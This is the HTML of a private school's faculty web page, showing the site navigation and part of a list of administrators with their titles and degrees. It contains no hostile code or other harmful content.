		<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-table">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://www.stjmontgomery.org/" rel="home" class="main-logo"><img src="https://www.stjmontgomery.org/wp-content/uploads/2021/05/SaintJames-CrestLogo.png" alt="Saint James School" class="logo-img" height="180" data-no-retina data-skip-lazy fetchpriority="high" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/05/SaintJames-CrestLogo.png 1x,https://www.stjmontgomery.org/wp-content/uploads/2021/05/SaintJames-CrestLogo.png 2x"></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-fixed-line-height wpex-dropdown-top-border wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-2290"><a href="https://www.stjmontgomery.org/about/"><span class="link-inner">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://www.stjmontgomery.org/about/a-message-from-dr-larry-mclemore/"><span class="link-inner">Message from Dr. Larry McLemore</span></a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.stjmontgomery.org/about/history/"><span class="link-inner">History</span></a></li>
	<li id="menu-item-3524" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3492 current_page_item menu-item-3524"><a href="https://www.stjmontgomery.org/about/faculty/" aria-current="page"><span class="link-inner">Meet Our Faculty</span></a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.stjmontgomery.org/about/board-of-trustees/"><span class="link-inner">Board of Trustees</span></a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://www.stjmontgomery.org/about/employment-opportunities/"><span class="link-inner">Employment Opportunities</span></a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.stjmontgomery.org/about/safety-and-wellness/"><span class="link-inner">Safety and Wellness</span></a></li>
</ul>
</li>
<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1135"><a href="https://www.stjmontgomery.org/admissions/"><span class="link-inner">Admissions</span></a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a target="_blank" rel="noopener" href="https://stjweb.myschoolapp.com/app/embed#inquiry/14888"><span class="link-inner">Inquire</span></a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://www.stjmontgomery.org/admissions/visit/"><span class="link-inner">Visit</span></a></li>
	<li id="menu-item-3018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3018"><a href="https://www.stjmontgomery.org/admissions/pre-k2-12th-grade-admission/"><span class="link-inner">Enroll in Pre-K2 Through 12th Grade</span></a></li>
	<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://www.stjmontgomery.org/admissions/international-student-admission/"><span class="link-inner">International Student Admission</span></a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1347"><a href="https://www.stjmontgomery.org/admissions/tuition-affordability/"><span class="link-inner">Tuition &#038; Affordability <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://www.stjmontgomery.org/admissions/tuition-assistance/"><span class="link-inner">Tuition Assistance</span></a></li>
	</ul>
</li>
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://www.stjmontgomery.org/admissions/frequently-asked-questions/"><span class="link-inner">FAQs</span></a></li>
	<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1363"><a href="https://www.stjmontgomery.org/admissions/after-school/"><span class="link-inner">After School</span></a></li>
	<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1130"><a href="https://www.stjmontgomery.org/admissions/summer-camps/"><span class="link-inner">Summer Camps</span></a></li>
</ul>
</li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1537"><a href="https://www.stjmontgomery.org/academics/"><span class="link-inner">Academics</span></a>
<ul class="sub-menu">
	<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1094"><a href="https://www.stjmontgomery.org/academics/high-school/"><span class="link-inner">High School <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://www.stjmontgomery.org/academics/high-school/counseling-program/"><span class="link-inner">Counseling Program</span></a></li>
		<li id="menu-item-5555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5555"><a href="https://www.stjmontgomery.org/academics/high-school/college-advising/"><span class="link-inner">College Advising</span></a></li>
		<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://www.stjmontgomery.org/academics/course-of-study-high-school/"><span class="link-inner">Course of Study</span></a></li>
		<li id="menu-item-2269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2269"><a href="https://www.stjmontgomery.org/academics/high-school/student-profile/"><span class="link-inner">Student Profile</span></a></li>
		<li id="menu-item-2856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2856"><a href="https://www.stjmontgomery.org/academics/library-and-student-support/"><span class="link-inner">Library and Student Support</span></a></li>
	</ul>
</li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1075"><a href="https://www.stjmontgomery.org/academics/middle-school/"><span class="link-inner">Middle School <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://www.stjmontgomery.org/academics/middle-school/counseling-program/"><span class="link-inner">Counseling Program</span></a></li>
		<li id="menu-item-2619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2619"><a href="https://www.stjmontgomery.org/academics/course-of-study/"><span class="link-inner">Course of Study</span></a></li>
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://www.stjmontgomery.org/academics/library-and-student-support/"><span class="link-inner">Library and Student Support</span></a></li>
	</ul>
</li>
	<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1027"><a href="https://www.stjmontgomery.org/academics/elementary-school/"><span class="link-inner">Elementary School <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://www.stjmontgomery.org/academics/elementary-school/counseling-program/"><span class="link-inner">Counseling Program</span></a></li>
		<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://www.stjmontgomery.org/academics/elementary-school/enrichments/"><span class="link-inner">Enrichments</span></a></li>
		<li id="menu-item-2864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.stjmontgomery.org/academics/elementary-school/library-and-student-support/"><span class="link-inner">Library and Student Support</span></a></li>
		<li id="menu-item-4710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4710"><a href="https://www.stjmontgomery.org/academics/elementary-school/nicole-mckinney-burton-early-learning-center/"><span class="link-inner">Nicole McKinney Burton Early Learning Center</span></a></li>
	</ul>
</li>
	<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1109"><a href="https://www.stjmontgomery.org/academics/international-students/"><span class="link-inner">International Students Program <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.stjmontgomery.org/academics/international-students/student-profile/"><span class="link-inner">Student Profile</span></a></li>
	</ul>
</li>
	<li id="menu-item-2649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2649"><a href="https://www.stjmontgomery.org/student-life/community-garden/"><span class="link-inner">Community Garden</span></a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://www.stjmontgomery.org/academics/technology/"><span class="link-inner">Technology</span></a></li>
</ul>
</li>
<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1501"><a href="https://www.stjmontgomery.org/athletics/"><span class="link-inner">Athletics</span></a>
<ul class="sub-menu">
	<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1571"><a href="https://www.stjmontgomery.org/athletics/teams-and-rosters/"><span class="link-inner">Teams &#038; Rosters</span></a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"><a href="https://www.stjmontgomery.org/athletics/athletic-calendar/"><span class="link-inner">Athletic Calendar</span></a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a target="_blank" rel="noopener" href="https://www.nfhsnetwork.com/schools/saint-james-school-montgomery-al"><span class="link-inner">Livestream</span></a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://www.stjmontgomery.org/athletics/state-championships/"><span class="link-inner">State Championships</span></a></li>
	<li id="menu-item-3831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3831"><a href="https://www.stjmontgomery.org/wp-content/uploads/2025/07/2025-Summer-Sports-Camps.pdf"><span class="link-inner">2025 Summer Youth Camps</span></a></li>
</ul>
</li>
<li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1476"><a href="https://www.stjmontgomery.org/arts/"><span class="link-inner">Arts Programs</span></a>
<ul class="sub-menu">
	<li id="menu-item-1482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1482"><a href="https://www.stjmontgomery.org/arts/forensics/"><span class="link-inner">Forensics</span></a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://www.stjmontgomery.org/arts/performing-arts/"><span class="link-inner">Performing Arts</span></a></li>
	<li id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491"><a href="https://www.stjmontgomery.org/arts/visual-arts/"><span class="link-inner">Visual Arts</span></a></li>
</ul>
</li>
<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2578"><a href="https://www.stjmontgomery.org/student-life/"><span class="link-inner">Student Life</span></a>
<ul class="sub-menu">
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://www.stjmontgomery.org/student-life/campus-dining/"><span class="link-inner">Campus Dining</span></a></li>
	<li id="menu-item-2577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2577"><a href="https://www.stjmontgomery.org/student-life/community-engagement/"><span class="link-inner">Community Engagement</span></a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://www.stjmontgomery.org/student-life/traditions/"><span class="link-inner">Traditions</span></a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2471"><a href="#"><span class="link-inner">Student Leadership <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://www.stjmontgomery.org/student-life/student-involvement-and-leadership/student-ambassadors/"><span class="link-inner">Student Ambassadors</span></a></li>
		<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://www.stjmontgomery.org/student-life/student-involvement-and-leadership/honor-societies/"><span class="link-inner">Honor Societies</span></a></li>
		<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://www.stjmontgomery.org/student-life/student-involvement-and-leadership/special-interest-clubs/"><span class="link-inner">Special Interest Clubs</span></a></li>
		<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://www.stjmontgomery.org/student-life/student-involvement-and-leadership/academic-organizations/"><span class="link-inner">Academic Organizations</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1511"><a href="https://www.stjmontgomery.org/news/"><span class="link-inner">News</span></a>
<ul class="sub-menu">
	<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://www.stjmontgomery.org/news/academic-calendar/"><span class="link-inner">Academic Calendar</span></a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a target="_blank" rel="noopener" href="https://stjonthemove.org/"><span class="link-inner">School Blog &#8211; STJ on the Move</span></a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://www.stjmontgomery.org/support-stj/columns-magazine/"><span class="link-inner">Columns Magazine</span></a></li>
</ul>
</li>
<li id="menu-item-2367" class="topbarspacing menu-item menu-item-type-post_type menu-item-object-page menu-item-2367"><a href="https://www.stjmontgomery.org/contact/"><span class="link-inner">Contact</span></a></li>
<li id="menu-item-122" class="socialbutton menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a target="_blank" rel="noopener" href="https://www.facebook.com/SaintJamesSchoolMontgomeryAL/"><span class="link-inner"><span class="ticon ticon-facebook" aria-hidden="true"></span></span></a></li>
<li id="menu-item-96" class="socialbutton menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a target="_blank" rel="noopener" href="https://www.instagram.com/stjmontgomery/"><span class="link-inner"><span class="ticon ticon-instagram" aria-hidden="true"></span></span></a></li>
<li id="menu-item-97" class="socialbutton menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a target="_blank" rel="noopener" href="https://twitter.com/STJNews"><span class="link-inner"><span class="ticon ticon-twitter" aria-hidden="true"></span></span></a></li>
</ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-page-article wpex-clr">
<div class="single-page-content single-content entry wpex-clr"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="templatera_shortcode"><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1623168327156{background-image: url(https://stjmontgomery.org/wp-content/uploads/2021/06/Title-MessageFromHead.jpg?id=704) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1623164368342{padding-top: 15px !important;}.vc_custom_1623165366623{margin-bottom: -200px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1623168327156 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-has-overlay wpex-relative wpex-vc-full-width-row wpex-vc-full-width-row--no-padding" style="min-height:400px;"><div class="wpex-bg-overlay-wrap wpex-absolute wpex-inset-0 wpex-rounded-inherit"><span class="wpex-bg-overlay color wpex-absolute wpex-inset-0 wpex-rounded-inherit wpex-opacity-60 wpex-bg-black" style="background-color:#002855;opacity:.7;"></span></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style> style="height:180px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:180px;"></div>
	<div style="color:var(--wpex-accent);font-size:18px;letter-spacing:1px;text-align:center;line-height:1;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">ABOUT OUR SCHOOL</span></p>

		</div>
	</div>
<style>.vcex-heading.vcex_697117497b100{color:#ffffff;font-size:50px;line-height:1.1;}@media (max-width:479px){.vcex-heading.vcex_697117497b100{font-size:40px;}}</style><h1 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vc_custom_1623164368342 vcex_697117497b100"><span class="vcex-heading-inner wpex-inline-block">Saint James Faculty</span></h1><style> style="height:135px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:135px;"></div><figure class="vcex-image vcex-module hidden-phone"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1623165366623"><img width="1" height="1" src="https://www.stjmontgomery.org/wp-content/uploads/2021/06/YellowDivider-Solid.svg" class="vcex-image-img wpex-align-middle" alt="" width="9999" loading="lazy" decoding="async" /></div></figure></div></div></div></div></div></div></div></div></div><div id="headshotsajax" class="vc_row wpb_row vc_row-fluid vc_custom_1635883582487"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_697117497e3bd{color:#002855;font-size:40px;font-weight:600;line-height:1;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vcex_697117497e3bd"><span class="vcex-heading-inner wpex-inline-block">Administration &amp; Leadership Team</span></h2><div class="vcex-spacing wpex-w-100 wpex-clear"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6694.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6694.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6694-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634227696969" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Dr. Larry McLemore ‘00</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1634227605716" >
		<div class="wpb_wrapper">
			<p><strong>Head of School</strong><br />
B.A., Huntingdon College<br />
M.Ed., Vanderbilt University<br />
Ph.D., Auburn University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5711.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5711.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5711-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634227703756" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Susan Atkins</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1634227611319" >
		<div class="wpb_wrapper">
			<p><strong>Academic Dean</strong><br />
B.S., M.Ed., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2289.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2289.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2289-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634227709740" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Andrea Harris</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634231920382" >
		<div class="wpb_wrapper">
			<p><strong>Elementary School Principal</strong><br />
B.S., Auburn University<br />
M.Ed, Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/590_670A6071.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/590_670A6071.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/590_670A6071-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634227846804" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Dr. Shelaine Taylor</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1754423925618" >
		<div class="wpb_wrapper">
			<p><strong>High School &amp; Middle School Principal</strong><br />
B.S., Mississippi University for Women<br />
M.A.T., The University of Great Falls<br />
Ed.S., Auburn University<br />
Ph.D., Auburn University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1635790040482"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6630.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6630.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6630-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634228125309" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Ms. Ann Aman ‘01</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1634228148735" >
		<div class="wpb_wrapper">
			<p><strong>Business Office Associate</strong><br />
B.S., Auburn University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0000_Staff_0090_Kate-Bartlett-1.jpg" class="vcex-image-img wpex-align-middle" alt="Kate Bartlett" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0000_Staff_0090_Kate-Bartlett-1.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0000_Staff_0090_Kate-Bartlett-1-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634228369827" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Kate Bartlett</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1724712116139" >
		<div class="wpb_wrapper">
			<p><strong>Director of Communications, Marketing and Engagement</strong><br />
B.A., Auburn University<br />
M.L.A., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/592_379A6351.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/592_379A6351.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/592_379A6351-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634228451331" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Alissa Cantrell</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1724712101824" >
		<div class="wpb_wrapper">
			<p><strong>Director of Advancement</strong><br />
B.A., Baylor University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634238933194"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6638.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6638.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6638-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1652998822618" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Elizabeth Flynn</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1659645894834" >
		<div class="wpb_wrapper">
			<p><strong>Business Office Manager and Registrar</strong><br />
B.S., Auburn University at Montgomery</p>

		</div>
